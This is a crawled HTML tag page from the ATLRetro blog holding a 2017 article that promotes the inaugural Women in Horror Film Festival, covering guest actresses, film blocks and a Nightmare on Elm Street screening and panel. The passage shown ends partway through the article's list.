

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/nightmare-on-elm-street/
body_size: 36760
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Nightmare on Elm Street &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Nightmare on Elm Street Tag Feed" href="https://www.atlretro.com/tag/nightmare-on-elm-street/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlretro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atlretro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=57361AEE978D8D130FE2E3C97C7B291B');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Nightmare on Elm Street"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/nightmare-on-elm-street/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Nightmare on Elm Street"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/nightmare-on-elm-street/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2017/09/19/wihff2017/">Murder, Mayhem and Madness! Our Top 10 Horrorific Reasons to Haunt on Down to the Inaugural WOMEN IN HORROR FILM FESTIVAL</a></h2>
            Posted on: <strong>Sep 19th, 2017</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<a href="https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-1.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-16716" src="https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-1-300x300.jpg" alt="" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-1-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-1-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-1-768x768.jpg 768w, https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Managing Editor</em></p>
<p>The <strong><a href="https://www.wihff.com/home.html">Women in Horror Film Festival</a></strong> kills it at <a href="https://www.ihg.com/crowneplaza/hotels/us/en/peachtree-city/atlpa/hoteldetail/photos-tours"><strong>Crowne Plaza Atlanta SW – Peachtree City</strong></a> this <strong>Thursday-Sunday Sept. 21-24</strong>. A showcase of creative kickass female minds behind every aspect of the horrorific cinematic and filmmaking experience, contemporary and retro alike, the festival has much to offer all the horror cinephiles in your life. From slasher gore-fests to comedic catastrophes, here are 10 of our top reasons to get your spine tingled at the <strong>WIHFF</strong>!</p>
<p><strong>1) ELM STREET GORE-GALS HEATHER LANGENKAMP &amp; AMANDA WYSS. </strong>These ladies won our horror hearts with their portrayals of nightmare-filled teens Nancy Thompson (<strong><a href="https://www.imdb.com/name/nm0000486/?ref_=nv_sr_1">Langenkamp</a></strong>) and Tina Grey (<strong><a href="https://www.imdb.com/name/nm0944143/?ref_=nv_sr_1">Wyss</a></strong>) in <strong>Wes Craven</strong>’s ‘80s classic spawning its own hellacious franchise, <strong><a href="https://www.youtube.com/watch?v=dCVh4lBfW-c">A NIGHTMARE ON ELM STREET</a></strong> (1984).</p>
<p><strong> 2) LYNN LOWRY. </strong>From Kathy in <strong>George Romero</strong>’s <strong><a href="https://www.youtube.com/watch?v=ZyHyp7hmmsA">THE CRAZIES</a> </strong>(1973) and Ruthie in <strong>Paul Schrader</strong>’s <strong><a href="https://www.youtube.com/watch?v=pegqV1jTzHg">CAT PEOPLE</a></strong> (1982), Lowry’s a swell scream queen who’s been killing it since the ‘70s, and is going strong as ever <a href="https://www.atlretro.com/wp-content/uploads/2017/09/muthers.jpg"><img decoding="async" class="alignleft size-medium wp-image-16717" src="https://www.atlretro.com/wp-content/uploads/2017/09/muthers-212x300.jpg" alt="" width="212" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/muthers-212x300.jpg 212w, https://www.atlretro.com/wp-content/uploads/2017/09/muthers.jpg 450w" sizes="(max-width: 212px) 100vw, 212px" /></a>with at least ninety on-camera titles to her name (some current titles are<em> announced </em>or are in<em> pre-production</em>).</p>
<p><strong> 3) TRINA PARKS. </strong>Best known for her role as Thumper in <a href="https://www.youtube.com/watch?v=-va1qL-UaqY"><strong>DIAMONDS ARE FOREVER</strong></a> (1971), Parks’ career spanned the ‘70s with appearances in an episode of <strong>Rod Serling</strong>’s <strong>NIGHT GALLERY</strong> (“<strong><a href="https://www.imdb.com/title/tt0660834/">The Phantom Farmhouse</a></strong>” – 1971); <strong><a href="https://www.youtube.com/watch?v=Oi3TKozz7EY">DARKTOWN STRUTTERS</a></strong> (1975); <strong><a href="https://www.youtube.com/watch?v=e3SneNWkiMI">THE MUTHERS</a></strong> (1976) and more. She came back deadlier than ever in <strong>David DeCoteau</strong>’s <strong><a href="https://www.youtube.com/watch?v=BAvjILE0Obo">IMMORTAL KISS: QUEEN OF THE NIGHT</a></strong> (2012).</p>
<p><strong> 4) WIHFF CASKET OF TERROR. </strong>For all you gore-lovers and horror hounds, just purchasing a festival pass earns you the chance to win some pretty monsterific prizes in the Casket of Terror, which includes autographed memorabilia, DVDs and other horror goodies. Purchase a <strong><em>VIP Pass</em></strong> and you get 3 entries; a <strong><em>Weekend Pass</em></strong> earns you 2 entries; and a <strong><em>Day Pass</em></strong> will get you a single entry. Who doesn’t love terrifying treats?!</p>
<p><strong> 5) FRIGHTENING FILMS! </strong>The WIHFF has heads rolling with three days of non-stop action filled to the bloody brim with films galore! <strong>Friday’s (Sept. 22)</strong> schedule includes a <em>Thriller Shorts Block</em>, a <em>Features Block</em> (<strong><a href="https://www.pranobaileybond.com/shortcut">SHORT CUT</a></strong>, dir. <strong>Prano Bailey-Bond</strong>; <strong><a href="https://www.imdb.com/title/tt5835256/?ref_=nv_sr_1">MURDER MADE EASY</a></strong>, dir. <strong>Dave Palamaro</strong>), a <em>Non-Competition Showcase Block</em> and a <em>Comedy Shorts Block</em>. <strong>Saturday (Sept. 23)</strong> terrifies with a <em>Horror Shorts Block</em>, a <em>Features Block</em> <a href="https://www.atlretro.com/wp-content/uploads/2017/09/a300f5cec044146b3b94c0ddcd539598.jpg"><img decoding="async" class="alignright size-full wp-image-16718" src="https://www.atlretro.com/wp-content/uploads/2017/09/a300f5cec044146b3b94c0ddcd539598.jpg" alt="" width="151" height="227" /></a>(<strong><a href="https://www.imdb.com/title/tt5960498/">MARCO POLO</a></strong>, dir. <strong>Chelsea Peters</strong>; <strong><a href="https://www.imdb.com/title/tt6322522/?ref_=nv_sr_1">DEADTHIRSTY</a></strong>, dir. <strong>Jason Winn</strong>), an International Shorts Block, and a bonus Features Block (<strong><a href="https://www.imdb.com/title/tt5700594/?ref_=nm_flmg_dr_1">I SHOULD HAVE RUN</a></strong>, dir. <strong>Gabriela</strong> <strong>Staniszewska</strong>; <strong><a href="https://www.imdb.com/title/tt5618160/?ref_=nm_flmg_wr_1">3</a></strong>, dir. <strong><a href="https://www.imdb.com/title/tt5618160/?ref_=nm_flmg_wr_1">Lou Simon</a></strong>). And <strong>Sunday (Sept. 24)</strong> gets gory and kicks off the day with a <em>Features Block</em> (<strong><a href="https://www.heatherataylor.com/director/">STITCHED</a></strong>, dir. <strong>Heather Taylor</strong>; <strong><a href="https://www.imdb.com/title/tt5312266/?ref_=nv_sr_1">BUZZARD HOLLOW BEEF</a></strong>, dir. <strong>Joshua Johnson</strong>), a <em>Student Shorts Block</em>, a <em>Southeast Block</em>, and a second bonus <em>Features Block</em> (<strong><a href="https://www.imdb.com/title/tt6599118/?ref_=nm_flmg_wr_1">THE CHUTE</a></strong>, dir. <strong>Stacy Sherman</strong>; <strong><a href="https://www.imdb.com/title/tt4807272/?ref_=nm_knf_t1">RUIN ME</a></strong>, dir. <strong>Preston DeFrancis</strong>). So, come on out and discover some new terrifying talent!</p>
<p><strong> 6) WES CRAVEN’S NEW NIGHTMARE SCREENING. </strong>You won’t want to miss a special screening of<strong> <a href="https://www.youtube.com/watch?v=TV8za5nWxwo">WES CRAVEN’S NEW NIGHTMARE</a> </strong>(1994), followed by the<strong> Nightmare Panel </strong>with panelists<strong> Heather Langenkamp</strong>,<strong> Amanda Wyss </strong>and <a href="https://www.imdb.com/name/nm0534543/?ref_=nv_sr_1"><strong>Marianne Maddalena</strong></a><strong>, </strong>Friday, Sept. 22 at 6:30pm.</p>
